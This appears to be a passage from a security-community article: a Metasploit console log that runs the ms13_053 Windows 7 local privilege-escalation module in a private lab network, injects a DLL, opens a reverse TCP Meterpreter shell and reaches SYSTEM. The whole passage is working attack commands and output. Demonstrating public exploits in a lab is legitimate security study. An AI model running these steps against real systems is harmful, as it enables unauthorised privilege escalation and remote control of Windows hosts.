 msf > use exploit/windows/local/ms13_053_schlamperei
msf exploit(windows/local/ms13_053_schlamperei) > show options
Module options (exploit/windows/local/ms13_053_schlamperei):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 7 SP0/SP1
msf exploit(windows/local/ms13_053_schlamperei) > set SESSION 2
SESSION => 2
msf exploit(windows/local/ms13_053_schlamperei) > exploit
[*] Started reverse TCP handler on 192.168.159.134:4444
[*] Launching notepad to host the exploit...
[+] Process 2956 launched.
[*] Reflectively injecting the exploit DLL into 2956...
[*] Injecting exploit into 2956...
[*] Found winlogon.exe with PID 500
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Sending stage (179779 bytes) to 192.168.159.144
[*] Meterpreter session 4 opened (192.168.159.134:4444 -> 192.168.159.144:50368) at 2017-12-12 14:27:52 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区